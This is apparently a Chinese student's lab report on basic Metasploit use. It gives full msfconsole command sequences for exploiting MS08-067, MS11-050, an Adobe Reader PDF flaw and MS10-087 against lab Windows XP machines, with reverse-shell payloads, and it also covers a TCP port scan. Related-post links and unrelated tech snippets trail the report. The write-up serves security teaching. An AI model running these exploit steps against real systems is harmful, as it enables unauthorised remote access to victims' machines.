网络对抗技术 2017-2018-2 20152515 Exp5 MSF基础应用

1.实践内容(3.5分)

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。

1.1一个主动攻击实践,如ms08_067; (1分)

MS08-067漏洞攻击

这次使用Metaploit框架中的MS08_067渗透攻击模块对windows XP SP3(English)(没有使用DEF和ASLR安全防护机制)靶机进行渗透测试。

- 攻击机:kali

- 靶机:windows XP SP3(English)



指令如下所示:

msfconsole

search ms08_067

use exploit/windows/smb/ms08_067_netapi

set payload generic/shell_reverse_tcp

set LHOST 192.168.46.132 //攻击机IP

set LPORT 5215 //设置端口号

set RHOST 192.168.46.133 //靶机IP

set target 0 //自动选择目标系统类型,匹配度较高

exploit

连接成功:

可以看到下图中“192.168.46.133”即靶机的IP地址,所以攻击成功:

1.2 一个针对浏览器的攻击,如ms11_050;(1分)

浏览器渗透攻击——MS11-050

- 攻击机:kali

- 靶机:WindowsXP Professional sp2



输入如下指令,首先进入控制台:

msfconsole

use windows/browser/ms11_050_mshtml_cobjectelement

set payload generic/shell_reverse_tcp

set LHOST 192.168.46.132

set LPORT 5215

set URIPATH 20155215

exploit



访问http://192.168.130.130:8080/2015d,网页出现如下的内容:



连接成功:

1.3 一个针对客户端的攻击,如Adobe,Office;(1分)

A.针对Adobe Reader软件的渗透攻击——adobe_toolbutton

- 攻击机:kali

- 靶机:windowsXP Professional sp2

- Adobe版本:9.3



> use windows/fileformat/adobe_cooltype_sing

> set payload windows/meterpreter/reverse_tcp //tcp反向回连

> set LHOST 192.168.130.130 //攻击机ip

> set LPORT 5303 //攻击端口

> set FILENAME 20155303-2.pdf //设置生成pdf文件的名字

> exploit //攻击



生成了名为“20155215”的PDF文件:

将生成的pdf文件拷贝到靶机上。

在kali上输入back退出当前模块,进入监听模块,输入以下命令:



图中的“192.168.46.134”即为靶机的IP地址,也就是说攻击成功:



B.针对Office软件的渗透攻击——MS10-087

- 攻击机:kali

- 靶机:windowsXP Professional sp2

- Office版本:2003

msfconsole

use exploit/windows/fileformat/ms10_087_rtf_pfragments_bof

set payload windows/exec

set CMD calc.exe

exploit



使用show options命令查看一些参数值,比如文件名、绑定程序等等。

将生成的文件从/root/.msf4/local/msf.rft拷贝到靶机上,并使用Office2003打开。

不管第几次打开,都会提示错误:



然后我们可以看到计算器自动打开了,攻击成功:

1.4 成功应用任何一个辅助模块。(0.5分)







我用的是auxiliary/scanner/portscan/tcp

指令如下所示:

show auxiliary

use auxiliary/scanner/portscan/tcp

show options

set RHOSTS 192.168.46.135

set THREADS 15

exploit

show auxiliary 之后出现下面的各种辅助模块,我选的就是红框框出的:

show options可以让我们查看有哪些参数项:

设置相关参数如下:

连接成功,可以看到TCP端口开放:

2.1.基础问题回答

用自己的话解释什么是exploit,payload,encode.

答:

exploit是攻击模块,工作原理就是利用发现的安全漏洞对目标系统进行攻击,植入并运行攻击载荷,从而获得对远程目标系统访问权的。payloadpayload,即载荷,应该是指在程序中起关键作用的代码,通常作为攻击者打开会话连接的有效载荷,用于渗透攻击等。encode指的是可以对一段代码进行编码,改变其代码特征,但是不改变其本质。

2.2.实践总结与体会

这次的实验乍一看感觉有点复杂,真的去做了之后觉得还行。主要是因为我们是“站在巨人的肩膀”上,是以已知的方式攻击已经被发现的漏洞,所以就感觉不会太困难的。但是做最后一个任意模块的时候,就需要自己动脑筋啦,因为要跟别人不一样,所以我还是花了一点心思,感觉还是很有收获的。

网络对抗技术 2017-2018-2 20152515 Exp5 MSF基础应用的更多相关文章

- 2017-2018-2 20155228 《网络对抗技术》 实验九:Web安全基础

2017-2018-2 20155228 <网络对抗技术> 实验九:Web安全基础 1. 实践内容 1.1 标理解常用网络攻击技术的基本原理 1.2 在Webgoat实验环境下实践相关实验 ...

- 20145203盖泽双 《网络对抗技术》实践九:Web安全基础实践

20145203盖泽双 <网络对抗技术>实践九:Web安全基础实践 1.实践目标 1.理解常用网络攻击技术的基本原理. 2.Webgoat下进行相关实验:SQL注入攻击.XSS攻击.CSR ...

- 20155201 李卓雯 《网络对抗技术》实验一 逆向及Bof基础

20155201 李卓雯 <网络对抗技术>实验一 逆向及Bof基础 一.实践目标 本次实践的对象是一个名为pwn1的linux可执行文件. 该程序正常执行流程是:main调用foo函数,f ...

- # 2017-2018-2 20155231《网络对抗技术》实验九: Web安全基础实践

2017-2018-2 20155231<网络对抗技术>实验九: Web安全基础实践 实验要求: 本实践的目标理解常用网络攻击技术的基本原理.Webgoat实践下相关实验. 实验内容: ( ...

- 20145314郑凯杰《网络对抗技术》实验1 逆向及Bof基础实践

20145314郑凯杰<网络对抗技术>实验1 逆向及Bof基础实践 1.1 实践目标 本次实践的对象是一个名为pwn1的linux可执行文件. 该程序正常执行流程是:main调用foo函数 ...

- 2017-2018-2 20155229《网络对抗技术》Exp1:逆向及Bof基础实践

逆向及Bof基础实践 实践基础知识 管道命令: 能够将一个命令的执行结果经过筛选,只保留需要的信息. cut:选取指定列. 按指定字符分隔:只显示第n 列的数据 cut -d '分隔符' -f n 选 ...

- 2017-2018-2 20155230《网络对抗技术》实验9:Web安全基础

实践过程记录 下载wegot并配置好java环境后 输入java -jar webgoat-container-7.0-SNAPSHOT-war-exec.jar 在浏览器输入localhost:80 ...

- 20145234黄斐《网络对抗技术》实验九、Web安全基础实践

PS:我是分了两次做的这次试验,第二次实验的时候电脑出了一点问题熄火了……原本后面的是有图的结果博客没保存图没了…… WebGoat WebGoat是由著名的OWASP负责维护的一个漏洞百出的J2EE ...

- 2018-2019-2 网络对抗技术 20165317 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165317 Exp2 后门原理与实践 基础问题回答 例举你能想到的一个后门进入到你系统中的可能方式? 下载免费应用的时候会有绑定木马. 浏览某些网页时会有内 ...

随机推荐

- 禅道项目管理软件 为提交Bug页面设置bug必填字段

为提交Bug页面设置bug必填字段 by:授客 QQ:1033553122 测试环境: 禅道项目管理软件7.1.stable版本 注:仅适合windows版 步骤1.找到xampp\zentao\mo ...

- gradle中的compileSdkVersion和buildToolsVersion

CompileSdkVersion:编译版本,就是运行这个项目需要的SDK,即API Level. buildToolsVerson:是构建工具的版本,构建工具包括了打包工具aapt.dx等等. 注意 ...

- Sql Server 中如果使用TransactionScope开启一个分布式事务,使用该事务两个并发的连接会互相死锁吗

提问: 如果使用TransactionScope开启一个分布式事务,使用该事务两个并发的连接会互相死锁吗? 如果在.Net中用TransactionScope开启一个事务. 然后在该事务范围内启动两个 ...

- 跨过Django的坑

在最近的Django的学习中,慢慢的开始踩坑,开此栏,专为收纳Django的坑,在以后的学习中以便警示.(使用工具为pycharm专业版2018.2.4,python3.5.2,Django版本2.1 ...

- Huawei vlan 配置及vlan 间通讯

Huawei Vlan配置及vlan 间通讯实例 组网需求:汇聚层交换机做为 PC 电脑的网关, PC3直连 SW2 属于 vlan 2,网关为 vlanif 2 接口地址192.168.2.1/24 ...

- Linux 基本概念 & 命令

0. Linux 理解 Linux 是一种操作系统,主要应用于服务器. Linux 性能稳定,其中的许多版本不收费(如CentOS),占用资源较少. 1. 命令行的状态 在 Linux 命令行下以上分 ...

- Android开发中使用七牛云存储进行图片上传下载

Android开发中的图片存储本来就是比较耗时耗地的事情,而使用第三方的七牛云,便可以很好的解决这些后顾之忧,最近我也是在学习七牛的SDK,将使用过程在这记录下来,方便以后使用. 先说一下七牛云的存储 ...

- c++ 远程连接局域网内 数据库,并进行操作

首先尝试利用Windows自带的dos命令窗口操作数据库:参考见https://jingyan.baidu.com/article/3aed632e19b5e8701080918f.html 1.搜索 ...

- MetaMask/provider-engine-2-代码

package.json "main": "index.js", "scripts": { "test": " ...

- Sql注入测试--Sqlmap

慕课网sqlmap学习笔记: 一.SQL注入 所谓SQL注入,就是通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令. 例如 (1)在url上 ...